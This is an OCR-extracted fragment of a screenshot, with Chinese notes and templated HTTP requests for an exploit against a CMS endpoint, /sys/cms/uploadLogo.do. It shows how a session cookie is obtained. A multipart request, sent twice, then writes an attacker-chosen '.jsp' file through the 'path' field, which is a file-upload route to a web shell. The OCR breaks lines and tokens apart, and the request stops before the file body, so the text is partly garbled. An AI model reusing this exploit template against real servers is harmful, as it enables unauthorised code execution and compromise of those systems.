
据包结构相对复杂。
数据包
1
  拿到JSESSIONID
POST /sys/cms/uploadLogo.
do
?b_upload=upload&isC
Host: 
数据包
2
、
3
  此数据包发送两遍，第一遍访问需要从响应包中难
POST /sys/cms/uploadLogo.
do
?b_upload=upload&isC
Host: 
{{
params
(
target
)}}
User-Agent: Mozilla/
5.0
(
Windows NT 
10.0
; Win64
Cookie: 
{{
params
(
JSESSIONID
)}}
;
Content-Type:multipart/form-data; boundary=----
Content-Length: 
522
------WebKitFormBoundaryfjKBvGWJbG07Z02r
Content-Disposition: form-data; name=
"path"
{{
params
(
path
)}}
.jsp
------WebKitFormBoundaryfjKBvGWJbG07Z02r
Content-Disposition: form-data; name=
"lfType"
0
------WebKitFormBoundaryfjKBvGWJbG07Z02r
Content-Disposition: form-data; name=
"logofile"